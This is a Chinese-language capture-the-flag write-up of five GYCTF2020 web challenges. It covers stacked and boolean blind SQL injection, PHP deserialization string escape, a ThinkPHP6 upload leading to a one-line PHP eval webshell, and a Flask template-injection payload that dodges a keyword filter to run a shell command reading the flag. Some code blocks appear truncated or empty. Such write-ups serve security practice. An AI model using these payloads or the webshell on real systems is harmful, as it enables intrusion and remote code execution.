前言
GYCTF2020-web
练习
[GYCTF2020]Blacklist
考点:Handler,堆叠注入

强网杯的payload用不了了
1 | 1'; |
然后这里使用handler
1 | 1'; |
HANDLER ... OPEN语句打开一个表,使其可以使用后续HANDLER ... READ语句访问,该表对象未被其他会话共享,并且在会话调用HANDLER ... CLOSE或会话终止之前不会关闭.
官方文档
[GYCTF2020]Easyphp
考点:反序列化,反序列化字符逃逸
登陆后,一看就知道这是个审计题
在www.zip中发现了源码
审计源码
1 | //index.php |
1 | //login.php |
1 | //update.php |
1 |
|
其中在update.php中我们可以看到
1 | if($_SESSION['login']===1){ |
并且在寻找反序列化的触发点时,我们选择update.php
原因是login.php相对于update.php作为注入点要困难许多。update.php中就算$_SESSION['login']!=1,后续的代码依旧会执行。
要如何触发反序列化呢?
1 | $users=new User(); |
跟进update.php中的这行代码。
1 | public function update(){ |
然后看到$this->getNewinfo(),跟进
1 | public function getNewInfo(){ |
这里的return safe(serialize(new Info($age,$nickname)),会将POST方法传入作为类info的实例进行序列化,再经过safe函数,把黑名单中的内容替换成hack
1 | function safe($parm){ |
返回的值在getNewInfo()中发生反序列化,这时候将会触发反序列化漏洞。
然后就是构造POP链

然后构造POP的exp
1 |
|
这里参考文章:
https://blog.csdn.net/weixin_43610673/article/details/104549353
https://www.anquanke.com/post/id/200200#h2-0
关于字符串逃逸,可以参考2016年 0CTF piapiapia
[GYCTF2020]Ezsqli
考点:过滤,布尔盲注,infomation_schema过滤,无列名注入
测试一下:
1 | id=0||1=1# #Nu1L |
1 | id=0||1=2# #Error Occured When Fetch Result. |
这题过滤了and,or,union select等关键字,盲注数据库:
1 | id=0||ascii(substr(database(),1,1))=97# |
本题中过滤了information_schema,innoDB
sys.schema_auto_increment_columns和mysql.innodb_table_stats 都不能使用。
所以这里参考:https://www.anquanke.com/post/id/193512#h3-2
exp:
1 | # -*- coding: UTF-8 -*- |
爆出表名为:f1ag_1s_h3r3_hhhhh
无列名注入,使用的方法如下:
1 | (select 1,0x61)>(select * from f1ag_1s_h3r3_hhhhh limit 1) |
参考:https://blog.csdn.net/qq_42181428/article/details/104474414?fps=1&locationNum=2
exp:
1 | import requests |
另外盲猜列名问flag也是可以的…..
[GYCTF2020]EasyThinking
考点:thinkphp6任意文件读取漏洞
前期考察的是thinkphp6文件上传漏洞,访问wwww.zip获得源码
然后就可以尝试一下tp6的漏洞了,先注册一个账号,在搜索页面可以触发这个漏洞。

然后可以上传shell了
1 | @eval($_POST[value]); |
然后我们接着看一下disable_function

上php<7.4的通杀shell
1 |
|
菜刀连接后,上传该shell到/tmp下

[GYCTF2020]FlaskApp
考点:SSTI通过字符串拼接绕过waf
参考:https://blog.csdn.net/qq_42181428/article/details/104474414?fps=1&locationNum=2
测试存在SSTI:
在解密处,进行解密发现这里存在SSTI
1 | {{7+7}} ==> e3s3Kzd9fQ== |

通过报错发现部分源码

这里waf()过滤了大部分的关键词:eval(),os,flag等词
通过字符拼接绕过waf
1 | {{''.__class__.__base__.__subclasses__()[131].__init__.__globals__['__builtins__']['ev'+'al']('__im'+'port__("o'+'s").po'+'pen("cat /this_is_the_fl'+'ag.txt")').read()}} |